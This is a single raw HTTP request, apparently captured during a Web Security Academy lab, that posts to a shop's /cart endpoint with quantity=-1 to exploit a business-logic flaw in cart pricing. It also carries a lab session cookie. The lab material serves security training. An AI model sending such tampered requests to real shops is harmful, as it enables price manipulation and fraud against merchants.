 POST /cart HTTP/1.1
Host: ac4b1f791f63da0fc0ff465a006f00ea.web-security-academy.net
Cookie: session=C3E7OBNMW9BHsJmoankuLMMm9h2wY4z7
Content-Length: 37
Cache-Control: max-age=0
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="100", "Google Chrome";v="100"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://ac4b1f791f63da0fc0ff465a006f00ea.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/100.0.4896.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://ac4b1f791f63da0fc0ff465a006f00ea.web-security-academy.net/product?productId=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
productId=1&redir=PRODUCT&quantity=-1